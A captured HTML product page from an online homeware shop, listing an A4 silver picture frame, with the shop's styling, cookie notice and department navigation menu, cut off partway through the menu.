

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eazyonlineshop.com/a4-picture-frame-photo-frame-poster-certificate-frame-silver-wall-desk-mountable.html
body_size: 28614
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="A4 Size Silver Color Frame With Hanging Hole &amp; Desk Stand Bracket For Photo, Certificate"/>
<meta name="description" content="Complements Any Living Space : Whether your room has a modern, contemporary, or bohemian interior, Clean Conscious A4 picture frames are sure to match every corner. The sleek design of these frames suits all the focal points of any room or decor.Ideal for"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>A4 Size Silver Color Frame With Hanging Hole &amp; Desk Stand Bracket For Photo, Certificate</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eazyonlineshop.com/static/_cache/merged/5c8bf6ea3660738febf989ba2183a08d.min.css" />
<link  rel="stylesheet" type="text/css"  rel="preload" as="style" type="text/css" href="https://www.eazyonlineshop.com/static/_cache/merged/358a8f88ebac2fae0e2271a4275ee090.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.eazyonlineshop.com/static/frontend/Sm/shiny/en_GB/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  rel="preload" as="style" media="print" href="https://www.eazyonlineshop.com/static/frontend/Sm/shiny/en_GB/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  rel="preload" as="style" href="https://www.eazyonlineshop.com/static/_cache/merged/6941bbcbd112e4753fcedeb381b74cf2.min.css" />

<link  rel="canonical" href="https://www.eazyonlineshop.com/a4-picture-frame-photo-frame-poster-certificate-frame-silver-wall-desk-mountable.html" />
<link  rel="icon" type="image/x-icon" href="https://www.eazyonlineshop.com/media/favicon/stores/1/febicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.eazyonlineshop.com/media/favicon/stores/1/febicon.png" />
<meta name="google-site-verification" content="94kvBOnbdlyk6RAoJnAdbLFFjAe8bTBdozqoBxu3M-M" />

<meta name="google-site-verification" content="mYZGmIPBSuKTes6T9_z5-3_Ec1nPHkk6_LlL4LKC2jk" />
<!-- Global site tag (gtag.js) - Google Analytics -->



<!-- Product Structured Data by Mageplaza SEO-->            

<link rel="stylesheet" type="text/css" media="all" href="https://www.eazyonlineshop.com/static/frontend/Sm/shiny/en_GB/css/config_1.css"/>
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700&display=swap" as="font" type="font/Roboto:300,400,500,700" crossorigin />


<!--CUSTOM CSS-->
<style>
    .g-recaptcha {
	margin-top: 0;
	margin-bottom: 15px;
	float: left;
}
.customer-account-login .actions-toolbar {
	float: left;
	width: 100%;
}</style>




<!--CUSTOM JS-->



<!--LISTING CONFIG-->
<style>

    
    @media (min-width: 1200px) {

        .layout-boxed .page-wrapper {
            max-width: 1680px;
        }

        .cms-index-index.header-1-style.home-1-style .page.messages,
        .cms-index-index.header-1-style.home-1-style .page.messages .messages .message > div,
        .container {
            width: 95%;
            max-width: 1650px;
        }

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 16.666666666667%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(6n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }
    }

    @media (min-width: 992px) and (max-width: 1199px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (min-width: 768px) and (max-width: 991px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (min-width: 481px) and (max-width: 767px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (max-width: 480px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

</style>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="A4&#x20;Size&#x20;Silver&#x20;Color&#x20;Frame&#x20;With&#x20;Hanging&#x20;Hole&#x20;&amp;&#x20;Desk&#x20;Stand&#x20;Bracket&#x20;For&#x20;Photo,&#x20;Certificate" />
<meta property="og:image"
      content="https://www.eazyonlineshop.com/media/catalog/product/cache/52d025a648b74ac1eae2f2f86a9e2dcc/t/u/tumbnail_4706f192-f7d8-45a8-ac57-657eecf7fada.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.eazyonlineshop.com/a4-picture-frame-photo-frame-poster-certificate-frame-silver-wall-desk-mountable.html" />
    <meta property="product:price:amount" content="5.65"/>
    <meta property="product:price:currency"
      content="GBP"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.eazyonlineshop.com/static/frontend/Sm/shiny/en_GB/images/loader-2.gif"}}'
        id="html-body" class="header-1-style home-1-style footer-1-style layout-full_width  catalog-product-view product-a4-picture-frame-photo-frame-poster-certificate-frame-silver-wall-desk-mountable page-layout-2columns-right">
        



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<div role="alertdialog"
     tabindex="-1"
     data-hidden-bottom="1"
     class="magepow-gdpr-cookie-notice message global cookie text-align-center gdpr-box-shadow"
     id="notice-cookie-block"
     style="display: none;bottom:0px;font-size:15px;">
    <span class="action-close cookie-close">
     	<span class="hidden">Close</span>
    </span>
    <div role="document" class="content" tabindex="0">
        <div class="info">
            							<div class="notice-cookie-content">
					We use cookies to make your experience better. 
											<a id="privacyLink" href="https://www.eazyonlineshop.com/privacy-policy-cookie-restriction-mode/">Read more</a>
									</div>
			        </div>
        <div class="actions">
            <button id="btn-cookie-allow" class="btn-cookie allow primary ">
                <span>Allow Cookies</span>
            </button>
        </div>
    </div>
</div>


	<div style="display:none" id="magepow-gdpr-popup-container">
		<div class="magepow-gdpr-popup" id="magepow-gdpr-popup" data-url="https://www.eazyonlineshop.com/gdpr/" >></div>
	</div>
			
	




<div class="page-wrapper"><div class="header-container header-style-1">
    <!--<div class="twitter-slider-container">
        <div class="container">
                    </div>
    </div>-->
    <div class="header-top">
        <div class="container">
            <div class="row">

                <div class="col-lg-4 col-md-4 col-sm-6 col-xs-4 option-left">
                    <div class="header-top-left">
                        <ul class="top-contact-info">
                            <li>
                                <a href="https://mantraraj.co.uk/" target="_blank">
                                    <img class="top-logo-image"
                                        src="https://www.eazyonlineshop.com/media/wysiwyg/mantraraj.png"
                                        alt="Mantraraj">
                                </a>
                            </li>
                            <li>
                                <a href="https://www.ezmantra.com/" target="_blank">
                                    <img class="top-logo-image"
                                        src="https://www.eazyonlineshop.com/media/wysiwyg/LogoMakr-1MeerA.png"
                                        alt="Ezmantra">
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>

                <div class="col-lg-4 col-md-4 col-sm-6 col-xs-4 option-left">
                    <div class="header-top-left">
                        <div class="language-wrapper">
</div>                                                <span>10% OFF WELCOME OFFER - USE <label>WEL10</label> AT CHECKOUT</span>
                    </div>
                </div>

                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12 option-right">

                    <div class="header-top-right ">
                        <div class="social-in mf-initial" data-was-processed="true">
                            <ul>
                                <li><a href="https://www.facebook.com/eazyonlineshopping/" target="_blank"><i
                                            class="fa fa-facebook-f"></i></a></li>
                                <li><a href="https://www.instagram.com/eazyonlineshop1/" target="_blank"><i
                                            class="fa fa-instagram"></i></a></li>
                            </ul>
                        </div>
                        <ul class="header links">        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span data-bind="text: new String('Welcome, %1!').replace('%1', customer().firstname)">
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->
            <span data-bind="html:'Default welcome msg!'"></span>
            <!-- /ko -->
        </li>
        
        <li class="link authorization-link" data-label="or">
    <a href="https://www.eazyonlineshop.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2E0LXBpY3R1cmUtZnJhbWUtcGhvdG8tZnJhbWUtcG9zdGVyLWNlcnRpZmljYXRlLWZyYW1lLXNpbHZlci13YWxsLWRlc2stbW91bnRhYmxlLmh0bWw%2C/"        >Sign In</a>
</li>
<li><a href="https://www.eazyonlineshop.com/customer/account/create/" id="idgF0i4G8y" >Create an Account</a></li></ul>                        <div class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</div>

                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-middle">
        <div class="container">
            <div class="row">
                <div class="col-lg-2 col-md-3 col-sm-4 logo-header">
                    <div class="logo-wrapper"><h1 class="logo-content">
    <strong class="logo">
        <a class="logo" href="https://www.eazyonlineshop.com/" title="">
            <img src="https://www.eazyonlineshop.com/media/logo/stores/1/logo.png"
                 alt=""
                width="179"                height="55"            />

        </a>
    </strong>
</h1>

</div>                </div>

                <div class="col-lg-10 col-md-9 col-sm-8 header-middle-right">

                    <!---- Menu Start ------>


                    <section class="dipar-inner">
                        <div class="cd-dropdown-wrapper">

                            <a class="cd-dropdown-trigger" href="#0">Departments</a>
                            <nav class="cd-dropdown">

                                <h2>Departments</h2>
                                <a href="#0" class="cd-close">Close</a>
                                <ul class="cd-dropdown-content"><li class="has-children"><a href="https://www.eazyonlineshop.com/home-furnishing.html">Home & Furnishing</a><ul class="cd-secondary-dropdown is-hidden fade-out" ><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="has-children"><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage.html">Home Storage</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage.html">All Home Storage</a></li><li><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/racks-storage-drawer-units.html">Racks & Storage Drawer Units</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/hangers.html">Hangers</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/shoe-storage.html">Shoe Storage</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/storage-bins-baskets.html">Storage Bins & Baskets</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/ottomans.html">Ottomans</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom.html">Bathroom</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom.html">All Bathroom</a></li><li><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/bathroom-accessories.html">Bathroom Accessories</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/bath-mat-duckboard.html">Bath Mat Duckboard</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/bath-caddies.html">Bath Caddies</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/soap-dishes-dispensers.html">Soap Dishes & Dispensers</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/toothbrushes-holders.html">Toothbrushes & Holders</a>



                                                                                                            </li></ul></li><li><a href="https://www.eazyonlineshop.com/home-furnishing/rugs-runner.html">Rugs & Runner</a></li><li><a href="https://www.eazyonlineshop.com/home-furnishing/umbrella.html">Umbrella</a></li><li><a href="https://www.eazyonlineshop.com/home-furnishing/decorative.html">Decorative</a></li><li><a href="https://www.eazyonlineshop.com/home-furnishing/home-essential.html">Home Essential</a></li><li><a href="https://www.eazyonlineshop.com/home-furnishing/lamps-lights.html">Lamps & Lights</a></li><li><a href="https://www.eazyonlineshop.com/home-furnishing/wardrobe-organiser.html">Wardrobe Organiser</a></li><li><a href="https://www.eazyonlineshop.com/home-furnishing/pillow.html">Pillow</a></li></ul><div class="left-image-section"><img src="https://www.eazyonlineshop.com/media/catalog/category/Home-_-Furnishing.jpg" /><div class="shop-now-content"><h5>Home & Furnishing</h5><a href="https://www.eazyonlineshop.com/home-furnishing.html" > Shop Now</a></div></div></li><li class="has-children"><a href="https://www.eazyonlineshop.com/disposable-food-packaging.html">Disposable & Food Packaging</a><ul class="cd-secondary-dropdown is-hidden fade-out" ><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="has-children"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/disposable-containers-lids.html">Disposable Containers & Lids</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/disposable-containers-lids.html">All Disposable Containers & Lids</a></li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/disposable-containers-lids/plates-bowls.html">Plates & Bowls</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/disposable-containers-lids/burger-box.html">Burger Box</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/disposable-containers-lids/trays.html">Trays</a>



                                                                                                            </li></ul></li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/deli-container-with-lids.html">Deli Container With Lids</a></li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/ripple-cup-glasses.html">Ripple Cup & Glasses</a></li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/cutlery-set.html">Cutlery Set</a></li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/food-containers.html">Food Containers</a></li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/foil-film.html">Foil & Film</a></li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/straws-skewers-stirrers.html">Straws Skewers & Stirrers</a></li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/palm-leaf-plates-bowls.html">Palm Leaf Plates & Bowls</a></li></ul><div class="left-image-section"><img src="https://www.eazyonlineshop.com/media/catalog/category/Disposable_1_.jpg" /><div class="shop-now-content"><h5>Disposable & Food Packaging</h5><a href="https://www.eazyonlineshop.com/disposable-food-packaging.html" > Shop Now</a></div></div></li><li class="has-children"><a href="https://www.eazyonlineshop.com/garden-outoor.html">Garden & Outoor</a><ul class="cd-secondary-dropdown is-hidden fade-out" ><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="has-children"><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise.html">Sports & Exercise</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise.html">All Sports & Exercise</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise/gym-ball.html">Gym Ball</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise/yoga-mat.html">Yoga Mat</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise/roller.html">Roller</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise/yoga-block.html">Yoga Block</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking.html">Camping & Hiking</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking.html">All Camping & Hiking</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking/sleeping-bags.html">Sleeping Bags</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking/camping-table.html">Camping Table</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking/barbeque.html">Barbeque</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking/picnic-blanket.html">Picnic Blanket</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/garden-outoor/wild-bird-care.html">Wild Bird Care</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/garden-outoor/wild-bird-care.html">All Wild Bird Care</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/wild-bird-care/bird-houses.html">Bird Houses</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/wild-bird-care/bird-tables.html">Bird Tables</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/wild-bird-care/bird-feeders.html">Bird Feeders</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/garden-outoor/hoses-watering.html">Hoses & Watering</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/garden-outoor/hoses-watering.html">All Hoses & Watering</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/hoses-watering/hose-pipes.html">Hose Pipes</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/hoses-watering/sprinkles.html">Sprinkles</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/hoses-watering/hose-accessories.html">Hose Accessories</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/garden-outoor/garden-tools.html">Garden Tools</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/garden-outoor/garden-tools.html">All Garden Tools</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/garden-tools/pressure-sprayer.html">Pressure Sprayer</a>



                                                                                                            </li></ul></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/outdoor-shades.html">Outdoor Shades</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/patio-chairs.html">Patio Chairs</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/parasols-umbrella.html">Parasols Umbrella</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/garden-lights.html">Garden Lights</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/garden-waste-bags.html">Garden Waste Bags</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/garden-arches-arbours.html">Garden Arches & Arbours</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/garden-accessories.html">Garden Accessories</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/motoring.html">Motoring</a></li></ul><div class="left-image-section"><img src="https://www.eazyonlineshop.com/media/catalog/category/Garden.jpg" /><div class="shop-now-content"><h5>Garden & Outoor</h5><a href="https://www.eazyonlineshop.com/garden-outoor.html" > Shop Now</a></div></div></li><li class="has-children"><a href="https://www.eazyonlineshop.com/kitchen-and-dining.html">Kitchen And Dining</a><ul class="cd-secondary-dropdown is-hidden fade-out" ><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="has-children"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/kitchen-appliances.html">Kitchen Appliances</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/kitchen-appliances.html">All Kitchen Appliances</a></li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/kitchen-appliances/blenders-mixers.html">Blenders & Mixers</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/kitchen-appliances/cookers.html">Cookers</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/kitchen-appliances/steamers.html">Steamers</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry.html">Laundry</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry.html">All Laundry</a></li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry/laundry-storage.html">Laundry Storage</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry/laundry-hampers.html">Laundry Hampers</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry/laundry-baskets-bins.html">Laundry Baskets & Bins</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry/clothes-airers-washing-lines.html">Clothes Airers & Washing Lines</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware.html">Cooking - Cookeware</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware.html">All Cooking - Cookeware</a></li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/saucepans.html">Saucepans</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/frying-pans.html">Frying Pans</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/roasting-pans.html">Roasting Pans</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/cookware-sets.html">Cookware Sets</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/pots-pans.html">Pots & Pans</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking.html">Baking</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking.html">All Baking</a></li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/baking-trays.html">Baking Trays</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/aprons-gloves.html">Aprons & Gloves</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/accessories.html">ACCESSORIES</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/cake-tins.html">Cake Tins</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/kitchen-scales.html">Kitchen Scales</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/dining.html">Dining</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/dining.html">All Dining</a></li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/dining/glassware.html">Glassware</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/dining/drinkware.html">Drinkware</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/dining/serving-trays.html">Serving Trays</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility.html">Utility</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility.html">All Utility</a></li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility/cleaning.html">Cleaning</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility/waste-bins.html">Waste Bins</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility/brushes-mops-buckets.html">Brushes Mops & Buckets</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility/wipes-dusters-clothes.html">Wipes Dusters & Clothes</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage.html">Food Preparation & Storage</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage.html">All Food Preparation & Storage</a></li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/salt-pepper-grinders.html">Salt & Pepper Grinders</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/chopping-board.html">Chopping Board</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/collapsible.html">Collapsible</a>



